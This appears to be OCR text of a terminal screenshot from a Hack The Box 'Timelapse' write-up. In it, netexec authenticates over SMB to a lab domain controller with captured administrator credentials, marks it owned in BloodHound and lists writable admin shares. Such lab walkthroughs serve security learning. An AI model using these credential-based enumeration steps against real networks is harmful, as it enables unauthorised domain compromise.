 kali in HTB/BlogEntriesMade/Timelapse/scans/bloodhound 🍣 main 3GiB/15GiB | 0B/1GiB with /usr/bin/zsh
✦ 🕙 20:53:13 zsh ❯ user='administrator'
kali in HTB/BlogEntriesMade/Timelapse/scans/bloodhound 🍣 main 3GiB/15GiB | 0B/1GiB with /usr/bin/zsh
✦ 🕙 20:53:42 zsh ❯ netexec smb $box -u $user -p $pass --shares
SMB 10.129.227.113 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC
01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
SMB 10.129.227.113 445 DC01 [+] timelapse.htb\administrator:1
;@0 (Compromised!)
SMB 10.129.227.113 445 DC01 Node ADMINISTRATOR@TIMELAPSE.HTB successfully set as
owned in BloodHound
SMB 10.129.227.113 445 DC01 Node DC01.TIMELAPSE.HTB successfully set as owned in
BloodHound
SMB 10.129.227.113 445 DC01 [*] Enumerated shares
SMB 10.129.227.113 445 DC01 Share Permissions Remark
SMB 10.129.227.113 445 DC01 ----- ----------- ------
SMB 10.129.227.113 445 DC01 ADMIN$ READ,WRITE Remote Admin
SMB 10.129.227.113 445 DC01 C$ READ,WRITE Default share
SMB 10.129.227.113 445 DC01 IPC$ READ Remote IPC
SMB 10.129.227.113 445 DC01 NETLOGON READ,WRITE Logon server share
SMB 10.129.227.113 445 DC01 Shares READ,WRITE
SMB 10.129.227.113 445 DC01 SYSVOL READ,WRITE Logon server share